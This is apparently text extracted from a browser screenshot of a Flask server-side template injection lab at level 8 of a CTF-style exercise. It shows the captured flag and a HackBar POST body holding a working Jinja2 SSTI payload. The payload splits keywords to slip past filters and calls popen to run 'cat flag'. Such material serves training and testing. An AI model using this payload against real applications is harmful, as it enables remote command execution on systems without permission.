 Hello SSTILAB{enjoy_flask_ssti}
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SST
URL
http://192.168.134.132:5000/level/8
Enable POST
enctype
application/x-www-form-urlencoded
ADD HE
Body
code={{""["__cla"+"ss__"]["__ba"+"se__"]["__subcla"+"sses__"]()[133]
["__in"+"it__"]["__glo"+"bals__"]['po'+'pen']('cat flag').read()}}